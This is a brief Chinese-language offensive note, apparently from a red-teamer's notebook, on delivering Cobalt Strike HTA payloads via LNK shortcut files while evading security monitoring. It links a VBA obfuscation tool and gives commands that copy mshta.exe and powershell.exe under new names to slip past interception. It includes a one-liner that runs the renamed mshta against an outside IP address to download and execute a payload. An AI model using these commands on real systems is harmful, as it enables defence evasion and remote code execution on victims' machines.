 #LNK 快捷方式
代码混淆+绕过文件监控
https://github.com/bobby-tablez/VBScrambler
CS 生成的 hta 是 vba 代码模式
解决 1: mshta 拦截
copy C:\Windows\System32\mshta.exe ms.exe
ms http://192.168.139.141:99/download/file.ext
C:\Windows\System32\cmd.exe /c copy C:\Windows\System32\mshta.exe
ms.exe & ms http://192.168.139.141:99/download/file.ext
解决 2: vba 混淆
https://github.com/bobby-tablez/VBScrambler
注意：生成出来后前后要加上 html 调用代码
CS 生成的 hta 是 powershell 代码模式：
解决 1: mshta 拦截
C:\Windows\System32\cmd.exe /c copy C:\Windows\System32\mshta.exe
ms.exe & ms xxxx
解决 2: powershell 拦截
cmd /c copy
C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe p.exe &
p.exe xxxxx